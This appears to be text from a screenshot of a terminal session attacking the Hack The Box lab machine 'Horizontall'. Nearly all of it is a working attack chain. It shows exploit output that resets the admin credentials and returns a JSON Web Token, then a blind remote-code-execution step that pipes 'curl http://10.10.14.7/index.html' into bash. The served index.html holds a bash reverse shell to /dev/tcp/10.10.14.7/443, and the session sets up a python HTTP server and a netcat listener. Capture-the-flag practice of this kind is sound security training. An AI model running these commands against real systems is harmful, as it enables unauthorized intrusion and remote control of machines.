 Dec 12 | 1:45
192.168.0.158
10.10.14.7
Disconnected
10.10.11.105 - Horizontall
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjcwODMwMzA5LCJleHAiOjE2NzM0MjIzMDl9.czcch7gbu4p_KiY4VbFIKqZ-s-7PTE
hbKdNipelbpPM
$> curl http://10.10.14.7/index.html | bash
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
$> curl http://10.10.14.7/index.html | bash
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.7/443 0>&1
❯ nvim index.html
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ nc -nlvp 443
listening on [any] 443 ...